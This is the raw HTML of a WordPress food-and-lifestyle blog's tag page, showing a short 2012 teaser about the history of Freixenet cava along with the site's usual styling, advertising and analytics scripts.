

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyandthedirt.com/tag/freixenet-cava/
body_size: 10503
content:
<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>freixenet cava - Beauty And The Dirt</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://beautyandthedirt.com/tag/freixenet-cava/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/beautyandthedirt.com\/tag\/freixenet-cava\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com#listItem","position":1,"name":"Home","item":"https:\/\/beautyandthedirt.com","nextItem":{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com\/tag\/freixenet-cava\/#listItem","name":"freixenet cava"}},{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com\/tag\/freixenet-cava\/#listItem","position":2,"name":"freixenet cava","previousItem":{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/beautyandthedirt.com\/tag\/freixenet-cava\/#collectionpage","url":"https:\/\/beautyandthedirt.com\/tag\/freixenet-cava\/","name":"freixenet cava - Beauty And The Dirt","inLanguage":"en","isPartOf":{"@id":"https:\/\/beautyandthedirt.com\/#website"},"breadcrumb":{"@id":"https:\/\/beautyandthedirt.com\/tag\/freixenet-cava\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/beautyandthedirt.com\/#organization","name":"Beauty And The Dirt","description":"Welcome to Mimi's world, you might never want to leave...","url":"https:\/\/beautyandthedirt.com\/"},{"@type":"WebSite","@id":"https:\/\/beautyandthedirt.com\/#website","url":"https:\/\/beautyandthedirt.com\/","name":"Beauty And The Dirt","description":"Welcome to Mimi's world, you might never want to leave...","inLanguage":"en","publisher":{"@id":"https:\/\/beautyandthedirt.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Beauty And The Dirt &raquo; Feed" href="https://beautyandthedirt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beauty And The Dirt &raquo; Comments Feed" href="https://beautyandthedirt.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beauty And The Dirt &raquo; freixenet cava Tag Feed" href="https://beautyandthedirt.com/tag/freixenet-cava/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='yoon-theme-css' href='https://beautyandthedirt.com/wp-content/themes/yoon/style.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beautyandthedirt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://beautyandthedirt.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%7CNoto+Sans%3A400%2C400i%2C700%2C700i&#038;ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-html-sitemap-style-css' href='https://beautyandthedirt.com/wp-content/plugins/wp-html-sitemap/css/sitemap.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://beautyandthedirt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5c2e05a78f861d0010e7d23a" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://beautyandthedirt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beautyandthedirt.com/wp-json/wp/v2/tags/36225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beautyandthedirt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 1 !important;
		filter: alpha(opacity=100) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #DDDDDD;
                background-color: #FFFFFF            }

            #related_posts_thumbnails li:hover {
                background-color: #EEEEEF;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #FFFFFF;
                border-right: 1px solid #DDDDDD;
                border-left: 1px solid #DDDDDD;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #EEEEEF;
            }
        </style>

        <script type="text/javascript" src="https://beautyandthedirt.com/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script>

<script type="text/javascript">
//<![CDATA[

	function reportComment( commentID )
	{

					var mysack = new sack( 'https://beautyandthedirt.com/wp-content/plugins/report-comments/report.php?c='+commentID );
				
		mysack.method = 'POST';
	
		mysack.onError	= function() { die( "" ) };
		mysack.onCompletion = function() { finishReport( commentID, eval( '(' + this.response + ')' )); }
	
		mysack.runAJAX();
	}

	function reportComment_AddTextArea( commentID )
	{
		document.getElementById( 'reportcomment_results_div_' + commentID ).innerHTML = "";

		var textarea = "<textarea name=\"reportcomment_comment_textarea_" + commentID + "\" id=\"reportcomment_comment_textarea_" + commentID + "\" cols=\"55\" rows=\"4\" class=\"reportcomment_textarea\"></textarea><br /><input type=\"button\" name=\"Report Comment\" value=\"Report Comment\" onclick=\"reportComment( " + commentID + " );\" />";

		document.getElementById( 'reportcomment_comment_div_' + commentID ).innerHTML = textarea;
	}

	function finishReport( commentID, response )
	{
		var message = '<span class="reportedcomment_text">'+response.message+'</span>';
		document.getElementById( 'reportcomment_results_div_' + commentID ).innerHTML = message;
			}
//]]>
</script>

<style type="text/css">
	.reportedcomment_text { color: #777; }
</style>

<link rel="shortcut icon" href="https://www.beautyandthedirt.com/wp-content/uploads/2012/02/favicon3.ico" type="image/x-icon" /><!-- Favi --><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><script>
(function (w,d,t) {
  _ml = w._ml || {};
  _ml.eid = '62979';
  var s, cd, tag; s = d.getElementsByTagName(t)[0]; cd = new Date();
  tag = d.createElement(t); tag.async = 1;
  tag.src = 'https://ml314.com/tag.aspx?' + cd.getDate() + cd.getMonth();
  s.parentNode.insertBefore(tag, s);
})(window,document,'script');
</script>


<!-- Start: GPT Async -->
<script type='text/javascript'>
	var gptadslots=[];
	var googletag = googletag || {};
	googletag.cmd = googletag.cmd || [];
	(function(){ var gads = document.createElement('script');
		gads.async = true; gads.type = 'text/javascript';
		var useSSL = 'https:' == document.location.protocol;
		gads.src = (useSSL ? 'https:' : 'http:') + '//www.googletagservices.com/tag/js/gpt.js';
		var node = document.getElementsByTagName('script')[0];
		node.parentNode.insertBefore(gads, node);
	})();
</script>

<script type="text/javascript">
	googletag.cmd.push(function() {

		//Adslot 1 declaration
		gptadslots[1]= googletag.defineSlot('/61712113/HP_Beauty', [[970,250],[728,90],[320,50]],'div-gpt-ad-952005245631800094-1').setTargeting('pos',['1']).setTargeting('format',['roadblock']).addService(googletag.pubads());

		//Adslot 2 declaration
		gptadslots[2]= googletag.defineSlot('/61712113/HP_Beauty', [[300,600],[300,251],[300,250]],'div-gpt-ad-952005245631800094-2').setTargeting('pos',['1']).setTargeting('format',['roadblock']).addService(googletag.pubads());

		//Adslot 3 declaration
		gptadslots[3]= googletag.defineSlot('/61712113/HP_Beauty', [[300,600],[300,252],[300,250]],'div-gpt-ad-952005245631800094-3').setTargeting('pos',['2']).addService(googletag.pubads());

		//Adslot oop declaration
		gptadslots[0] = googletag.defineOutOfPageSlot('/61712113/HP_Beauty', 'div-gpt-ad-952005245631800094-oop').setTargeting('format',['roadblock']).setTargeting('oop',['skin']).addService(googletag.pubads());

		googletag.pubads().setTargeting('site',['BeautyandTheDirt']);
		googletag.pubads().enableAsyncRendering();
		googletag.enableServices();
	});
</script>
<!-- End: GPT -->
<p>
<br>
<style type="text/css">.site-title a { background: url(https://beautyandthedirt.com/wp-content/uploads/2018/12/FinalLogo_New-logo.jpg) no-repeat !important; }</style>
<style type="text/css">

		
			body {
				color: #363431;
			}
		
				.entry-title a {
				color: #363431!important;
			}

			
			.entry-categories a, 
			.entry-tags a {
				color: #e58080;
			}

			
			a:hover,
			.sidebar .widget a:hover,
			.entry-title a:hover,
			.sidebar #socmedicons a:hover {
				color: #d3aead;
			}
			.archive-pagination li a:hover {
				background-color: #d3aead;
			}
			.entry-title a:hover {
				color: #d3aead!important;
			}
		
			
			.entry-content p a {
				color: #e58080;
			}
		
			
			.entry-content p a:hover {
				color: #d3aead;
				border-bottom:1px solid #d3aead;
			}
		
			
			#menu, 
			.genesis-nav-menu .sub-menu a,
			.genesis-nav-menu .sub-menu a:hover,
			button.menu-toggle, button.sub-menu-toggle,
			.genesis-nav-menu .menu-item		{
				background-color: #f8e8e8;
			}
		
			
			.nav-primary .genesis-nav-menu a, 
			.nav-primary .genesis-nav-menu .sub-menu a, 
			.nav-primary .genesis-nav-menu .current-menu-item > a, 
			#socmedicons a {
				color: #363431;
			}
			button.menu-toggle, 
			button.sub-menu-toggle {
				color: #363431;
			}
		
			
			.nav-primary .genesis-nav-menu a:hover, 
			.genesis-nav-menu .sub-menu a:hover, 
			.nav-primary .genesis-nav-menu .sub-menu .current-menu-item > a:hover,
			#socmedicons a:hover {
				color: #d3aead;
			}
		
			
			.comment-reply a,
			.autoreadmore,
			.search-form input[type="submit"],
			.enews-widget input[type="submit"] {
				background-color: #f8e8e8;
			}
			.comment-respond input[type="submit"] {
				background-color: #f8e8e8;
			}
			.widget_categories li, .sidebar .widget_archive li {
			}
			.widget_categories li a {
				background-color: #f8e8e8;
			}
			.site-inner button, 
			input[type="button"], 
			input[type="reset"], 
			input[type="submit"], 
			.button {
				background-color: #f8e8e8;
			}
		
			
			.comment-reply a,
			.autoreadmore,
			.search-form input[type="submit"],
			.enews-widget input[type="submit"] {
				color: #939598!important;
			}
			.comment-respond input[type="submit"] {
				color: #939598!important;
			}
			.widget_categories li a {
				color: #939598!important;
			}
			.site-inner button, 
			input[type="button"], 
			input[type="reset"], 
			input[type="submit"], 
			.button {
			    color: #939598!important;
			}
			.page .entry-content button, .page .entry-content input[type="button"], .page .entry-content input[type="reset"], .page .entry-content input[type="submit"], .page .entry-content .button {
				color: #939598!important;
			}
			
				.comment-reply a:hover,
			.autoreadmore:hover,
			.search-form input[type="submit"]:hover, 
			.enews-widget input[type="submit"]:hover {
				background-color: #d3aead;
			}
			.comment-respond input[type="submit"]:hover {
				background-color: #d3aead;
			}
			.widget_categories li a:hover {
				background-color: #d3aead;
			}
			.site-inner button:hover, 
			input[type="button"]:hover, 
			input[type="reset"]:hover, 
			input[type="submit"]:hover, 
			.button:hover {
			    background-color: #d3aead;
			}
		
				.comment-reply a:hover,
			.autoreadmore:hover,
			.search-form input[type="submit"]:hover,
			.enews-widget input[type="submit"]:hover {
				color: !important;
			}
			.comment-respond input[type="submit"]:hover {
				color: !important;
			}
			.widget_categories li a:hover {
				color: !important;
			}
			.site-inner button:hover, 
			input[type="button"]:hover, 
			input[type="reset"]:hover, 
			input[type="submit"]:hover, 
			.button:hover {
			    color: !important;
			}
			
			.page .entry-content button:hover, .page .entry-content input[type="button"]:hover, .page .entry-content input[type="reset"]:hover, .page .entry-content input[type="submit"]:hover, .page .entry-content .button:hover {
				color: !important;
			}
			
			.widget-title {
				background-color: #f8e8e8;
				outline-color: #f8e8e8;
				
			}
		
				.widget-title {
				color: ;
			}
		
	</style>
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-49876608-3', 'auto');
			ga('send', 'pageview');
	})();
</script>
<link rel="icon" href="https://beautyandthedirt.com/wp-content/uploads/2018/12/cropped-Screenshot-2018-12-19-14.27.53-32x32.png" sizes="32x32" />
<link rel="icon" href="https://beautyandthedirt.com/wp-content/uploads/2018/12/cropped-Screenshot-2018-12-19-14.27.53-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beautyandthedirt.com/wp-content/uploads/2018/12/cropped-Screenshot-2018-12-19-14.27.53-180x180.png" />
<meta name="msapplication-TileImage" content="https://beautyandthedirt.com/wp-content/uploads/2018/12/cropped-Screenshot-2018-12-19-14.27.53-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>
<body data-rsssl=1 class="archive tag tag-freixenet-cava tag-36225 wp-theme-genesis wp-child-theme-yoon custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-top-navigation" class="menu genesis-nav-menu menu-primary"><li id="menu-item-107444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107444"><a href="https://www.beautyandthedirt.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-147353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147353"><a href="https://beautyandthedirt.com/contact-us/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-188375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188375"><a href="https://beautyandthedirt.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li id="menu-item-188376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188376"><a href="https://beautyandthedirt.com/terms-and-conditions/" itemprop="url"><span itemprop="name">Terms and Conditions</span></a></li>
<li id="menu-item-188377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188377"><a href="https://beautyandthedirt.com/sitemap/" itemprop="url"><span itemprop="name">Sitemap</span></a></li>
<li id="menu-item-188378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188378"><a href="https://beautyandthedirt.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-188379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188379"><a href="https://beautyandthedirt.com/subscribe/" itemprop="url"><span itemprop="name">Subscribe</span></a></li>
</ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://beautyandthedirt.com/">Beauty And The Dirt</a></p><p class="site-description" itemprop="description">Welcome to Mimi&#039;s world, you might never want to leave...</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-115265 post type-post status-publish format-standard category-food-drink category-lifestyle tag-barcelona tag-black-bottle tag-cava tag-freixenet tag-freixenet-cava tag-spanish-cava tag-spanish-wines tag-story-of-cava tag-wine-tasting-in-spain entry has-post-thumbnail" aria-label="The Story of Freixenet Cava" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><span class="entry-categories"><a href="https://beautyandthedirt.com/category/lifestyle/food-drink/" rel="category tag">Food &amp; Drink</a>, <a href="https://beautyandthedirt.com/category/lifestyle/" rel="category tag">Lifestyle</a></span><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://beautyandthedirt.com/freixenet-cava/">The Story of Freixenet Cava</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2012-06-23T02:50:00+00:00">June 23, 2012</time>  </p></header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://beautyandthedirt.com/freixenet-cava/" aria-hidden="true" tabindex="-1"><img width="192" height="192" src="https://beautyandthedirt.com/wp-content/uploads/2012/06/104990235033291507_z8ytXUqi_bcava3.jpg" class="aligncenter post-image entry-image" alt="" itemprop="image" decoding="async" srcset="https://beautyandthedirt.com/wp-content/uploads/2012/06/104990235033291507_z8ytXUqi_bcava3.jpg 192w, https://beautyandthedirt.com/wp-content/uploads/2012/06/104990235033291507_z8ytXUqi_bcava3-100x100.jpg 100w" sizes="(max-width: 192px) 100vw, 192px" /></a><p>Cava established itself in Spain in the 1920's, after several families from the Catalan region began looking at the method the French were using to make Champagne with a view to applying it to their own local grapes. With its perfect Mediterranean &#x02026; <a href="https://beautyandthedirt.com/freixenet-cava/" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script>
(function (w,d,t) {
  _ml = w._ml || {};
  _ml.eid = '62979';
  var s, cd, tag; s = d.getElementsByTagName(t)[0]; cd = new Date();
  tag = d.createElement(t); tag.async = 1;
